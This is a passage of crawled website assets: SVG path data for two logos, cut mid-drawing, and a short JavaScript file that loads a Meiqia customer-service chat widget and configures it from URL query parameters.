54.879C75.8182 54.6823 73.9794 54.5689 72.2902 54.539C70.2504 54.5005 69.9746 53.7842 71.4627 52.3901C74.8283 49.2385 79.0063 46.7112 83.9968 44.8082C84.0827 44.7759 84.1582 44.7212 84.2157 44.6498C84.2733 44.5784 84.3108 44.4927 84.3245 44.4015C84.3381 44.3103 84.3275 44.2168 84.2936 44.1305C84.2597 44.0443 84.2038 43.9682 84.1315 43.9102C77.3 38.5733 68.9739 38.7208 60.6734 40.8697C55.7513 42.1441 51.0495 43.3585 46.5678 44.5131C44.6707 45.0005 42.6879 45.3124 40.7314 45.6201L40.7313 45.6201C40.2931 45.689 39.8563 45.7577 39.422 45.8281C37.7884 46.0932 37.6751 46.662 39.082 47.5344C40.6728 48.5179 41.8681 49.7003 42.6678 51.0816C42.7991 51.3092 43.0009 51.4879 43.2427 51.5909C43.4845 51.6939 43.7533 51.7155 44.0084 51.6525C48.1722 50.6357 52.3158 48.805 56.3212 47.0354L56.3212 47.0353L56.3216 47.0351C57.3697 46.5721 58.4084 46.1132 59.4354 45.6742ZM34.1536 50.8514C37.9767 58.8567 44.7376 63.2891 53.2177 65.1173C64.8601 67.6318 76.4962 66.2077 88.2412 63.2122C88.9768 63.024 89.2847 63.3041 89.1649 64.0525C88.9169 65.6604 88.4679 67.3431 87.8179 69.1007C87.5014 69.9559 86.9498 70.5012 86.1629 70.7364C83.5885 71.4933 81.0569 71.8867 78.5681 71.9166C70.7551 72.0236 63.2586 72.0407 56.0786 71.968C53.4935 71.9423 50.7673 71.179 48.4517 70.05C40.4677 66.1757 35.4429 59.8039 33.3774 50.9348C33.3643 50.8753 33.3717 50.813 33.3985 50.7583C33.4253 50.7035 33.4699 50.6595 33.525 50.6333C33.8072 50.4922 34.0168 50.5649 34.1536 50.8514ZM125.87 112.113L117.248 112.107C117.146 112.107 117.094 112.056 117.094 111.953L117.088 106.141C117.088 106.089 117.109 106.038 117.146 106.001C117.184 105.964 117.234 105.943 117.287 105.943H124.272C125.269 105.938 125.833 105.442 125.966 104.454C126.056 103.753 126.092 102.986 126.075 102.152C126.058 101.574 125.763 101.286 125.19 101.286L122.502 101.279C122.237 101.279 122.057 101.401 121.963 101.645L121.88 101.857C121.794 102.066 121.638 102.171 121.411 102.171H102.893C102.743 102.171 102.599 102.23 102.493 102.336C102.388 102.442 102.328 102.586 102.328 102.735L102.335 113.8C102.335 115.139 103.004 115.808 104.342 115.808L112.239 115.815C112.529 115.815 112.675 115.96 112.675 116.251V122.094C112.675 122.253 112.612 122.404 112.5 122.516C112.388 122.628 112.236 122.691 112.078 122.691L109.884 122.697C109.698 122.699 109.521 122.774 109.39 122.906C109.259 123.038 109.185 123.217 109.185 123.403L109.192 125.571C109.192 125.663 109.228 125.752 109.293 125.818C109.358 125.884 109.446 125.922 109.538 125.924L115.138 125.949C115.394 125.951 115.648 125.902 115.886 125.805C116.123 125.708 116.339 125.565 116.521 125.385C116.703 125.204 116.847 124.989 116.945 124.753C117.044 124.516 117.094 124.262 117.094 124.006L117.088 116.129C117.088 115.919 117.193 115.815 117.402 115.815L126.049 115.808C126.25 115.808 126.351 115.706 126.351 115.5L126.319 112.556C126.319 112.439 126.271 112.326 126.187 112.243C126.103 112.16 125.989 112.113 125.87 112.113ZM112.652 106.138C112.668 106.176 112.676 106.217 112.676 106.258L112.686 111.787C112.686 111.829 112.678 111.87 112.662 111.908C112.647 111.946 112.624 111.981 112.594 112.01C112.565 112.039 112.531 112.062 112.493 112.078C112.454 112.094 112.414 112.102 112.372 112.102L106.907 112.112C106.866 112.112 106.825 112.104 106.787 112.088C106.749 112.072 106.714 112.049 106.685 112.02C106.655 111.991 106.632 111.956 106.616 111.918C106.6 111.88 106.592 111.839 106.592 111.798L106.583 106.269C106.583 106.227 106.591 106.187 106.606 106.148C106.622 106.11 106.645 106.076 106.674 106.046C106.703 106.017 106.738 105.994 106.776 105.978C106.814 105.962 106.855 105.954 106.896 105.954L112.362 105.944C112.403 105.944 112.444 105.952 112.482 105.968C112.52 105.984 112.555 106.007 112.584 106.036C112.613 106.065 112.636 106.1 112.652 106.138ZM14.1351 114.263V107.804C14.1351 107.18 13.8208 106.874 13.1922 106.887L4.47476 107.092C4.15403 107.1 3.99581 106.944 4.00008 106.624L4.01291 104.026C4.01291 103.752 4.14976 103.615 4.42345 103.615H13.8144C14.0325 103.615 14.1394 103.508 14.1351 103.294V101.793C14.1351 101.545 14.2613 101.419 14.5136 101.415L18.311 101.383C18.5248 101.379 18.6317 101.483 18.6317 101.697L18.6381 102.974C18.6381 103.286 18.7942 103.442 19.1064 103.442H27.9842C28.4588 103.442 28.6983 103.679 28.7026 104.154L28.7282 106.367C28.7291 106.465 28.7102 106.563 28.6727 106.653C28.6351 106.744 28.5797 106.826 28.5096 106.895C28.4396 106.964 28.3564 107.018 28.265 107.054C28.1736 107.09 28.0759 107.107 27.9777 107.105L19.4079 106.893C19.3077 106.89 19.208 106.908 19.1148 106.945C19.0215 106.981 18.9364 107.036 18.8647 107.106C18.793 107.176 18.736 107.259 18.697 107.352C18.6581 107.444 18.6381 107.543 18.6381 107.643V114.238C18.6381 114.469 18.7536 114.584 18.9845 114.584L27.92 114.558C27.9966 114.558 28.07 114.589 28.1241 114.643C28.1783 114.697 28.2087 114.77 28.2087 114.847C28.1659 117.443 28.1787 120.216 28.2472 123.167C28.2856 124.898 27.0156 126.047 25.367 126.047C18.5975 126.021 11.8964 126.002 5.26375 125.989C4.99434 125.989 4.85964 125.854 4.85964 125.585L4.85322 115.29C4.85322 114.849 5.07132 114.631 5.50751 114.635L13.7502 114.655C14.0068 114.655 14.1351 114.524 14.1351 114.263ZM23.7441 121.698C23.8382 120.727 23.9216 119.872 23.9943 119.132C24.0584 118.512 23.7783 118.202 23.154 118.202H9.31135C9.26371 118.202 9.21803 118.221 9.18434 118.254C9.15066 118.288 9.13174 118.334 9.13174 118.381L9.11249 122.673C9.11249 122.722 9.13209 122.769 9.16698 122.804C9.20187 122.839 9.24918 122.859 9.29852 122.859H22.4612C22.781 122.859 23.0893 122.74 23.3263 122.525C23.5634 122.311 23.7123 122.016 23.7441 121.698ZM39.6106 101.574L43.4593 101.561C43.6542 101.56 43.8127 101.717 43.8134 101.912L43.8262 105.581C43.8268 105.776 43.6694 105.935 43.4746 105.935L39.6259 105.949C39.431 105.949 39.2725 105.792 39.2719 105.597L39.259 101.928C39.2584 101.733 39.4158 101.575 39.6106 101.574ZM61.3446 101.69H45.2953C45.0934 101.69 44.9297 101.854 44.9297 102.056V105.045C44.9297 105.247 45.0934 105.411 45.2953 105.411H61.3446C61.5465 105.411 61.7102 105.247 61.7102 105.045V102.056C61.7102 101.854 61.5465 101.69 61.3446 101.69ZM80.0152 116.964C79.981 117.019 79.9425 117.068 79.8998 117.111C79.6389 117.359 79.5085 117.304 79.5085 116.944L79.5149 107.066C79.5149 106.865 79.6111 106.792 79.8035 106.848L80.0216 106.912C80.0642 106.925 80.1016 106.95 80.1282 106.985C80.1548 107.019 80.1692 107.061 80.1692 107.104L80.1884 110.588C80.1884 110.861 80.3274 110.998 80.6054 110.998L91.5679 110.985C91.8366 110.985 92.1027 110.932 92.3509 110.829C92.5992 110.726 92.8248 110.575 93.0148 110.384C93.2048 110.193 93.3555 109.967 93.4583 109.718C93.5612 109.469 93.6141 109.202 93.6141 108.933L93.6205 102.294C93.6205 101.981 93.4644 101.825 93.1522 101.825L80.5091 101.819C80.2397 101.819 80.1007 101.954 80.0922 102.223L80.0473 103.442C80.043 103.544 79.9917 103.6 79.8933 103.609L79.6752 103.621C79.6111 103.626 79.5769 103.596 79.5726 103.532L79.4571 102.095C79.4358 101.813 79.284 101.674 79.0017 101.678L76.237 101.729C75.8992 101.738 75.7324 101.909 75.7367 102.242C75.741 102.636 75.6726 103.021 75.5314 103.397C75.5083 103.46 75.4726 103.517 75.4267 103.565C75.3807 103.614 75.3253 103.653 75.2637 103.68C75.2021 103.707 75.1356 103.721 75.0681 103.722C75.0007 103.723 74.9335 103.711 74.8707 103.686L74.4987 103.532C74.1908 103.408 74.0604 103.181 74.1074 102.852C74.1416 102.608 74.1352 102.366 74.0882 102.127C74.0368 101.862 73.8765 101.727 73.6071 101.723L70.5986 101.678C70.2736 101.674 70.1111 101.834 70.1111 102.159L70.1175 103.172C70.1175 103.425 69.9935 103.572 69.7455 103.615L69.4953 103.653C69.1703 103.709 69.0078 103.899 69.0078 104.224V106.36C69.0078 106.583 69.1126 106.726 69.3221 106.79L69.8225 106.951C70.0149 107.01 70.1111 107.141 70.1111 107.342V119.356C70.1112 119.535 70.1724 119.707 70.2843 119.844L71.8559 121.774C71.9179 121.852 71.9602 121.942 71.9791 122.04C71.9981 122.137 71.9931 122.237 71.9647 122.332C71.9363 122.426 71.8853 122.513 71.816 122.583C71.7468 122.654 71.6614 122.706 71.5672 122.737C70.9129 122.95 70.2587 123.032 69.6044 122.98C69.2109 122.946 69.0142 123.126 69.0142 123.519V125.379C69.0142 125.756 69.2024 125.944 69.5787 125.944L73.2222 125.918C73.4756 125.918 73.722 125.832 73.9214 125.674L74.6783 125.084C74.8707 124.935 75.0503 124.948 75.2171 125.123C75.8457 125.773 76.592 126.074 77.4558 126.027C79.0766 125.942 80.755 125.95 82.4912 126.053C84.2488 126.156 85.4419 125.354 86.0706 123.647C86.0882 123.6 86.1187 123.558 86.1586 123.527C86.1985 123.495 86.2463 123.476 86.2967 123.47C86.3471 123.464 86.3982 123.472 86.4443 123.493C86.4904 123.514 86.5298 123.548 86.5581 123.59L87.5972 125.136C87.7213 125.326 87.9111 125.463 88.1296 125.521C89.7632 125.97 91.4545 126.025 93.2036 125.687C93.4345 125.645 93.55 125.506 93.55 125.27V123.006C93.55 122.72 93.4067 122.574 93.1202 122.57L91.292 122.519C90.7874 122.506 90.409 122.281 90.1566 121.845L89.6307 120.947C89.3741 120.511 89.4981 120.293 90.0027 120.293H93.21C93.4324 120.293 93.5435 120.182 93.5435 119.959L93.55 117.259C93.55 117.168 93.5141 117.082 93.4504 117.018C93.3866 116.955 93.3001 116.919 93.21 116.919L88.8609 116.912C88.6514 116.908 88.5466 116.803 88.5466 116.598L88.5402 115.488C88.5359 115.27 88.6428 115.161 88.8609 115.161L93.133 115.155C93.4024 115.155 93.5371 115.018 93.5371 114.744L93.55 112.121C93.55 111.894 93.4345 111.781 93.2036 111.781L80.522 111.774C80.0772 111.774 79.8549 111.997 79.8549 112.441L79.8613 114.507C79.8613 114.943 80.0794 115.161 80.5155 115.161H84.2168C84.4349 115.161 84.5418 115.27 84.5375 115.488L84.5118 116.611C84.5076 116.807 84.4071 116.906 84.2103 116.906L80.0922 116.919C80.058 116.919 80.0323 116.934 80.0152 116.964ZM89.6354 105.343C89.6481 105.373 89.6546 105.405 89.6546 105.438L89.658 107.337C89.658 107.37 89.6516 107.402 89.6391 107.433C89.6266 107.463 89.6082 107.491 89.585 107.514C89.5618 107.537 89.5343 107.556 89.504 107.568C89.4736 107.581 89.4411 107.588 89.4083 107.588L84.3023 107.596C84.2694 107.596 84.2369 107.59 84.2065 107.578C84.1761 107.565 84.1485 107.547 84.1252 107.523C84.102 107.5 84.0835 107.473 84.0709 107.442C84.0582 107.412 84.0517 107.38 84.0516 107.347L84.0483 105.448C84.0482 105.415 84.0547 105.383 84.0672 105.352C84.0797 105.322 84.0981 105.294 84.1213 105.271C84.1445 105.248 84.172 105.229 84.2023 105.217C84.2327 105.204 84.2652 105.197 84.298 105.197L89.404 105.189C89.4369 105.188 89.4694 105.195 89.4998 105.207C89.5302 105.22 89.5578 105.238 89.581 105.262C89.6043 105.285 89.6228 105.312 89.6354 105.343ZM75.4875 107.033C75.6306 107.176 75.711 107.37 75.711 107.573V118.349C75.711 118.552 75.6306 118.746 75.4875 118.889C75.3443 119.032 75.1502 119.112 74.9477 119.112H74.8579C74.6555 119.112 74.4613 119.032 74.3181 118.889C74.175 118.746 74.0946 118.552 74.0946 118.349V107.573C74.0946 107.37 74.175 107.176 74.3181 107.033C74.4613 106.89 74.6555 106.809 74.8579 106.809H74.9477C75.1502 106.809 75.3443 106.89 75.4875 107.033ZM79.7073 117.862C79.7415 118.537 79.7287 119.174 79.6688 119.773C79.6626 119.833 79.6689 119.894 79.6872 119.951C79.7055 120.008 79.7355 120.061 79.7752 120.106C79.815 120.152 79.8637 120.188 79.9182 120.213C79.9728 120.239 80.032 120.253 80.0922 120.254L82.9274 120.312C83.3893 120.321 83.5047 120.524 83.2738 120.921L82.7158 121.871C82.395 122.418 81.9203 122.741 81.2917 122.839C80.2739 122.997 79.2433 123.01 78.1999 122.878C78.1005 122.865 78.0064 122.826 77.9276 122.764C77.8489 122.702 77.7884 122.62 77.7528 122.526C77.7172 122.433 77.7078 122.331 77.7255 122.233C77.7433 122.134 77.7875 122.042 77.8535 121.967L79.4379 120.145C79.5748 119.987 79.6261 119.807 79.5919 119.606C79.4892 119.003 79.47 118.411 79.5341 117.83C79.5384 117.787 79.5641 117.765 79.6111 117.765C79.6752 117.77 79.7073 117.802 79.7073 117.862ZM7.00267 110.414L8.18937 108.06C8.43312 107.581 8.82441 107.34 9.36323 107.335L12.872 107.31C13.4921 107.305 13.6717 107.583 13.4108 108.144C12.7736 109.516 12.1044 110.878 11.4031 112.23C10.1835 114.59 7.50358 114.433 5.21912 114.3C5.07641 114.292 4.93524 114.283 4.79606 114.276C4.41119 114.254 4.21875 114.049 4.21875 113.66L4.22516 111.376C4.22516 110.906 4.46037 110.671 4.93077 110.671H6.59214C6.67715 110.671 6.76065 110.647 6.83319 110.602C6.90574 110.556 6.96444 110.491 7.00267 110.414ZM19.7536 107.303C19.2191 107.29 19.048 107.536 19.2405 108.041C19.8734 109.666 20.6004 111.203 21.4214 112.653C21.6338 113.029 21.9415 113.342 22.3132 113.56C22.6849 113.779 23.1075 113.895 23.5382 113.897L28.5544 113.917C28.6784 113.917 28.7426 113.855 28.7469 113.731L28.7789 110.722C28.7789 110.645 28.7404 110.613 28.6635 110.626C27.5901 110.793 26.6301 110.716 25.7833 110.395C25.4987 110.288 25.2647 110.074 25.129 109.798L24.2182 107.925C24.0343 107.558 23.7371 107.369 23.3266 107.361L19.7536 107.303ZM57.9158 116.686L57.9286 115.006C57.9329 114.595 58.1403 114.39 58.5509 114.39L60.9884 114.409C61.3989 114.409 61.6042 114.615 61.6042 115.025V118.643C61.6042 119.099 61.4231 119.536 61.1007 119.858C60.7783 120.181 60.341 120.362 59.8851 120.362L45.3946 120.375C45.1295 120.375 44.9798 120.244 44.9456 119.983C44.6569 117.713 46.0168 115.153 47.0944 113.133C47.3339 112.684 47.1971 112.459 46.6839 112.459L45.5742 112.453C45.2406 112.453 45.0717 112.286 45.0674 111.953L45.0354 109.348C45.0311 108.968 45.2214 108.775 45.6063 108.771L61.3348 108.732C61.5871 108.732 61.7132 108.861 61.7132 109.117V112.074C61.7116 112.179 61.6696 112.278 61.5964 112.351C61.5232 112.425 61.4246 112.466 61.322 112.466L51.8605 112.459C51.7407 112.459 51.6552 112.515 51.6039 112.626L49.7501 116.879C49.7405 116.9 49.7364 116.924 49.7381 116.947C49.7399 116.971 49.7475 116.993 49.7603 117.013C49.773 117.033 49.7905 117.049 49.8111 117.06C49.8317 117.072 49.8549 117.078 49.8784 117.078L57.5117 117.084C57.7811 117.084 57.9158 116.952 57.9158 116.686ZM39.6827 122.216C39.6182 122.303 39.5275 122.369 39.4234 122.402C39.03 122.531 38.6366 122.576 38.2431 122.537C38.1967 122.533 38.1498 122.538 38.1055 122.552C38.0612 122.567 38.0205 122.59 37.986 122.621C37.9516 122.652 37.9241 122.689 37.9054 122.731C37.8867 122.773 37.8772 122.818 37.8775 122.864L37.8711 125.25C37.8711 125.49 37.9887 125.625 38.2239 125.654C39.8575 125.873 41.4419 125.738 42.9771 125.25C43.1567 125.195 43.3384 125.195 43.5223 125.25C43.7245 125.312 43.9164 125.382 44.1047 125.45C44.5972 125.628 45.0647 125.797 45.6263 125.802C50.8136 125.84 56.0158 125.845 61.2329 125.815C61.3322 125.813 61.4268 125.773 61.4964 125.704C61.566 125.634 61.605 125.54 61.605 125.443V122.762C61.605 122.484 61.466 122.345 61.188 122.345H46.6719C45.8672 122.345 45.0955 122.025 44.5265 121.456C43.9575 120.887 43.6378 120.115 43.6378 119.311L43.6442 109.888C43.6442 109.765 43.5955 109.648 43.5089 109.561C43.4223 109.474 43.3048 109.426 43.1824 109.426L38.4805 109.451C38.0742 109.456 37.8711 109.659 37.8711 110.061L37.8775 112.428C37.8775 112.855 38.0892 113.052 38.5126 113.018L39.308 112.954C39.3684 112.948 39.4293 112.956 39.4867 112.975C39.5442 112.995 39.5969 113.026 39.6416 113.067C39.6863 113.108 39.7219 113.158 39.7462 113.214C39.7705 113.269 39.7829 113.329 39.7826 113.39V121.915C39.7822 122.023 39.7472 122.128 39.6827 122.216ZM104.791 121.755L107.004 117.207C107.038 117.138 107.092 117.104 107.164 117.104L111.308 117.085C111.327 117.085 111.345 117.089 111.361 117.098C111.378 117.106 111.392 117.119 111.403 117.134C111.413 117.149 111.42 117.166 111.423 117.185C111.425 117.203 111.424 117.221 111.417 117.239C110.489 119.672 109.525 121.919 108.524 123.981C107.801 125.469 105.554 125.394 103.891 125.338C103.532 125.327 103.201 125.315 102.918 125.321C102.865 125.323 102.812 125.314 102.762 125.295C102.712 125.275 102.667 125.246 102.629 125.209C102.59 125.172 102.56 125.128 102.539 125.079C102.518 125.03 102.507 124.977 102.508 124.923L102.488 122.704C102.488 122.379 102.649 122.217 102.969 122.217H104.053C104.396 122.217 104.641 122.063 104.791 121.755ZM126.204 122.223H125.492C125.324 122.223 125.16 122.172 125.022 122.077C124.883 121.982 124.777 121.847 124.716 121.691L122.907 117.162C122.898 117.141 122.883 117.128 122.862 117.124C122.195 117.021 120.779 117.038 118.616 117.175C118.606 117.175 118.596 117.178 118.588 117.183C118.579 117.188 118.572 117.195 118.566 117.203C118.56 117.212 118.557 117.222 118.555 117.233C118.554 117.243 118.555 117.254 118.558 117.265C119.366 119.523 120.202 121.727 121.066 123.878C121.719 125.484 123.417 125.412 124.95 125.348C125.345 125.331 125.73 125.315 126.082 125.328C126.135 125.329 126.189 125.32 126.238 125.301C126.288 125.282 126.333 125.253 126.372 125.216C126.41 125.179 126.44 125.134 126.461 125.085C126.482 125.036 126.493 124.983 126.493 124.93L126.499 122.512C126.499 122.319 126.401 122.223 126.204 122.223Z" fill="url(#paint0_linear_126_854)"/>
<defs>
<linearGradient id="paint0_linear_126_854" x1="65.2496" y1="7" x2="65.2496" y2="126.062" gradientUnits="userSpaceOnUse">
<stop stop-color="#004599"/>
<stop offset="1" stop-color="#0096B0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://www.schfgrc.com/yiang1/static/main.js
body_size: 1076
content:
!(function() {
  var MQ_ENV = {
    set: 'allSet',
    close: 'beforeCloseWindow',
    show: 'showPanel',
    float: 'standalone',
    noBtn: 'withoutBtn',
  };

  (function (m, ei, q, i, a, j, s) {
    m[i] = m[i] || function() {
      (m[i].a = m[i].a || []).push(arguments)
    };
    j = ei.createElement(q),
    s = ei.getElementsByTagName(q)[0];
    j.async = true;
    j.charset = 'UTF-8';
    j.src = 'https://static.meiqia.com/dist/meiqia.js';
    s.parentNode.insertBefore(j, s);
  })(window, document, 'script', '_MEIQIA');

  function parse(query) {
    var qs = {};
    var i = query.indexOf('?');
    if (i < 0 && query.indexOf('=') < 0) {
      return qs;
    } else if (i >= 0) {
      query = query.substring(i + 1);
    }
    var parts = query.split('&');
    for (var n = 0; n < parts.length; n++) {
      var part = parts[n];
      var key = part.split('=')[0];
      var val = part.split('=')[1];
      key = key.toLowerCase();
      if (typeof qs[key] === 'undefined') {
        qs[key] = decodeURIComponent(val);
      } else if (typeof qs[key] === 'string') {
        var arr = [qs[key], decodeURIComponent(val)];
        qs[key] = arr;
      } else {
        qs[key].push(decodeURIComponent(val));
      }
    }
    return qs;
  }

  var data = parse(window.location.search);
  var entId = data.entid || data.eid;
  if (Object.prototype.toString.call(entId) === '[object Array]') {
    entId = +entId[0];
  } else {
    entId = +entId;
  }
  _MEIQIA('entId', '63ba7b61d16236a79370cc56ceb57cb3' || entId);
  _MEIQIA(MQ_ENV.set, init);
  _MEIQIA(MQ_ENV.noBtn);
  function init(servability) {
    _MEIQIA(MQ_ENV.show, {
      greeting: data.greeting || '',
      agentToken: data.agentid || null,
      groupToken: data.groupid || null
    });
  }

  if (data.metadata) {
    try {
      var metadata = JSON.parse(data.metadata);
      _MEIQIA('metadata', metadata);
    } catch (e) { }
  }
  if (data.language) {
    if (data.languagelocal !== 'true') {
      _MEIQIA('language', data.language);
    }
  }
  if (data.languagelocal === 'true') {
    _MEIQIA('languageLocal', true);
  }
  if (data.subsource) {
    _MEIQIA('subSource', data.subsource);
  }
  if (data.fallback) {
    _MEIQIA('fallback', +data.fallback);
  }
  if (data.clientid) {
    _MEIQIA('clientId', data.clientid);
  }
  if (data.agentid || data.groupid) {
    _MEIQIA('assign', { agentToken: data.agentid || null, groupToken: data.groupid || null });
  }
})();


--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/logo/logo_xyue.svg
body_size: 29527
content:
<svg width="130" height="140" viewBox="0 0 130 140" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M95.2214 124.819L95.1924 118.86C95.1924 118.713 95.2661 118.639 95.4135 118.639H101.394C101.488 118.639 101.535 118.591 101.535 118.494L101.532 116.45C101.532 116.32 101.466 116.254 101.336 116.254L95.4352 116.258C95.2854 116.258 95.2105 116.183 95.2105 116.033L95.196 111.604C95.196 111.457 95.2697 111.383 95.4171 111.383L100.473 111.38C101.036 111.38 101.316 111.098 101.314 110.535L101.307 108.694C101.304 108.467 101.19 108.356 100.962 108.361L99.1394 108.4C98.9703 108.403 98.8736 108.487 98.8494 108.654C98.8277 108.785 98.76 108.886 98.6465 108.959C98.6016 108.987 98.5513 109.002 98.5015 109.002L85.6274 108.998C85.5967 108.998 85.5672 109.011 85.5454 109.033C85.5237 109.056 85.5114 109.086 85.5114 109.118L85.5078 117.222C85.5054 118.169 85.979 118.643 86.9286 118.643L92.3544 118.636C92.4897 118.636 92.5574 118.705 92.5574 118.842L92.561 123.445C92.561 123.506 92.5489 123.566 92.5253 123.621C92.5016 123.677 92.467 123.727 92.4235 123.77C92.3799 123.812 92.3283 123.845 92.2716 123.867C92.2149 123.889 92.1543 123.9 92.0935 123.898L90.4407 123.862C90.2764 123.857 90.193 123.937 90.1906 124.101L90.1652 125.598C90.1604 125.767 90.2426 125.853 90.4117 125.856L94.163 125.877C94.3023 125.878 94.4403 125.852 94.5692 125.799C94.698 125.746 94.8151 125.668 94.9135 125.569C95.012 125.471 95.0899 125.354 95.1428 125.225C95.1956 125.096 95.2223 124.958 95.2214 124.819ZM92.5532 111.454C92.5587 111.467 92.5615 111.482 92.5614 111.496L92.5533 116.15C92.5533 116.164 92.5505 116.178 92.545 116.191C92.5395 116.204 92.5315 116.216 92.5214 116.226C92.5112 116.237 92.4992 116.245 92.486 116.25C92.4728 116.255 92.4587 116.258 92.4444 116.258L88.211 116.251C88.1968 116.251 88.1826 116.248 88.1695 116.242C88.1563 116.237 88.1443 116.229 88.1342 116.219C88.1241 116.209 88.1161 116.197 88.1107 116.183C88.1053 116.17 88.1025 116.156 88.1025 116.142L88.1106 111.488C88.1106 111.474 88.1135 111.46 88.119 111.447C88.1245 111.433 88.1325 111.421 88.1426 111.411C88.1527 111.401 88.1647 111.393 88.1779 111.388C88.1911 111.382 88.2053 111.38 88.2195 111.38L92.4529 111.387C92.4672 111.387 92.4813 111.39 92.4945 111.395C92.5077 111.401 92.5196 111.409 92.5297 111.419C92.5398 111.429 92.5478 111.441 92.5532 111.454ZM28.2891 110.014V112.174L35.0849 112.217C35.1311 112.217 35.1753 112.236 35.2079 112.268C35.2406 112.301 35.2589 112.345 35.2589 112.391V117.933C35.2589 117.956 35.2544 117.978 35.2456 117.999C35.2368 118.02 35.2239 118.039 35.2077 118.055C35.1915 118.071 35.1723 118.083 35.1512 118.092C35.1301 118.1 35.1076 118.104 35.0849 118.103L29.1372 118.093C28.9922 118.093 28.9197 118.165 28.9197 118.31V125.736C28.9197 125.889 28.9958 125.965 29.1481 125.965C33.5868 125.938 38.0195 125.943 42.4462 125.979C43.5371 125.99 44.4904 125.504 44.4904 124.232C44.4928 122.316 44.494 120.277 44.494 118.114C44.494 118.091 44.4848 118.069 44.4685 118.053C44.4522 118.036 44.4301 118.027 44.407 118.027L38.173 117.995C38.1345 117.995 38.0976 117.979 38.0704 117.952C38.0432 117.925 38.028 117.888 38.028 117.85L38.0316 112.413C38.0316 112.268 38.1041 112.197 38.2491 112.199L44.6607 112.239C44.6924 112.239 44.7229 112.227 44.7453 112.204C44.7677 112.182 44.7803 112.151 44.7803 112.12L44.7876 110.046C44.7876 109.981 44.7538 109.948 44.6861 109.948H38.2056C38.1773 109.949 38.1494 109.943 38.1235 109.931C38.0976 109.92 38.0744 109.903 38.0552 109.882C38.0361 109.861 38.0216 109.836 38.0125 109.808C38.0035 109.781 38.0001 109.752 38.0026 109.724L38.0787 108.749C38.098 108.527 37.9954 108.417 37.7706 108.419L35.3567 108.423C35.2408 108.425 35.1876 108.484 35.1973 108.6L35.277 109.695C35.2915 109.895 35.1985 109.996 34.9979 109.996L28.2891 110.014ZM40.8224 123.96H31.5402C31.5219 123.96 31.5044 123.953 31.4915 123.94C31.4786 123.927 31.4713 123.91 31.4713 123.892V120.488C31.4713 120.326 31.5523 120.245 31.7142 120.245H41.6923C41.7213 120.245 41.7501 120.251 41.7769 120.262C41.8037 120.273 41.8281 120.29 41.8486 120.31C41.8692 120.331 41.8854 120.355 41.8966 120.382C41.9077 120.409 41.9134 120.438 41.9134 120.467L41.8989 122.888C41.897 123.173 41.7827 123.446 41.581 123.647C41.3794 123.848 41.1067 123.96 40.8224 123.96ZM52.3966 114.246V126C52.3966 126.013 52.3941 126.025 52.3892 126.036C52.3843 126.048 52.3771 126.058 52.368 126.067C52.3589 126.076 52.3481 126.083 52.3362 126.087C52.3244 126.092 52.3116 126.095 52.2988 126.095H50.2328C50.2104 126.094 50.1892 126.085 50.1737 126.069C50.1582 126.053 50.1495 126.033 50.1495 126.011L50.1676 114.145C50.17 114.01 50.1024 113.944 49.9646 113.949L49.758 113.953C49.6421 113.958 49.5841 114.018 49.5841 114.134L49.5877 124.638C49.5877 124.686 49.5682 124.732 49.5335 124.766C49.4989 124.8 49.4519 124.819 49.4028 124.819L47.5906 124.815C47.5302 124.815 47.5 124.785 47.5 124.725V109.216C47.5 109.083 47.5664 109.015 47.6993 109.013L49.4065 108.969C49.5273 108.967 49.5877 109.026 49.5877 109.147L49.5841 111.216C49.5827 111.265 49.5992 111.312 49.6305 111.349C49.6619 111.387 49.7059 111.412 49.7544 111.419L49.9284 111.448C49.9584 111.454 49.9892 111.452 50.0186 111.444C50.048 111.436 50.0753 111.422 50.0985 111.402C50.1217 111.383 50.1403 111.358 50.1529 111.33C50.1654 111.302 50.1717 111.272 50.1712 111.242L50.1531 108.726C50.1531 108.695 50.1657 108.664 50.1881 108.642C50.2106 108.619 50.241 108.607 50.2727 108.607L52.306 108.6C52.3689 108.6 52.4003 108.631 52.4003 108.694L52.3894 111.151C52.3894 111.248 52.4329 111.319 52.5199 111.365C52.6117 111.411 52.7096 111.428 52.8135 111.416C52.8409 111.413 52.8687 111.415 52.895 111.424C52.9214 111.432 52.9456 111.446 52.9661 111.465C52.9867 111.483 53.0031 111.506 53.0142 111.531C53.0254 111.556 53.0311 111.584 53.0309 111.611L53.0128 113.699C53.0128 113.83 52.9488 113.911 52.8207 113.942L52.5924 113.996C52.4619 114.028 52.3966 114.111 52.3966 114.246ZM55.1674 108.908L54.4715 109.934C54.4341 109.989 54.3849 110.036 54.3272 110.07C54.2696 110.105 54.2051 110.126 54.1381 110.133L53.5908 110.184C53.4096 110.201 53.325 110.3 53.3371 110.481L53.4313 112.072C53.435 112.136 53.4639 112.197 53.5118 112.241C53.5598 112.285 53.6232 112.309 53.6886 112.308L55.8597 112.275C56.005 112.273 56.1474 112.232 56.2721 112.157C56.3969 112.082 56.4997 111.975 56.5701 111.847L58.125 109.013C58.2434 108.798 58.1793 108.69 57.9329 108.69L55.577 108.694C55.403 108.694 55.2665 108.765 55.1674 108.908ZM66.9415 112.142L66.5283 112.138C66.4027 112.138 66.3398 112.076 66.3398 111.953L66.3435 110.141C66.3435 110.013 66.4063 109.959 66.5319 109.978C66.7035 110.002 66.8702 109.997 67.0321 109.963C67.1723 109.932 67.229 109.845 67.2025 109.702C67.1469 109.398 67.1408 109.101 67.1843 108.811C67.2061 108.675 67.2858 108.607 67.4236 108.604L69.2684 108.601C69.4037 108.601 69.469 108.668 69.4641 108.804L69.4351 109.702C69.4336 109.739 69.4398 109.776 69.4532 109.811C69.4666 109.845 69.487 109.877 69.5131 109.903C69.5392 109.929 69.5705 109.95 69.6051 109.964C69.6397 109.979 69.6768 109.986 69.7142 109.985L70.6058 109.981C70.7991 109.981 70.8934 109.885 70.8885 109.692L70.874 108.833C70.8692 108.68 70.9441 108.604 71.0988 108.604H72.9653C73.0173 108.604 73.0676 108.622 73.1084 108.654C73.1491 108.686 73.1779 108.731 73.1901 108.782C73.2481 109.028 73.2396 109.27 73.1647 109.507C73.1236 109.64 73.1454 109.762 73.2299 109.873C73.2758 109.936 73.3314 109.988 73.3967 110.029C73.4427 110.058 73.4812 110.098 73.5089 110.145C73.5366 110.192 73.5528 110.246 73.5561 110.3L73.6214 111.776C73.6286 111.925 73.5646 112.035 73.4293 112.105L73.3387 112.153C73.242 112.203 73.1937 112.283 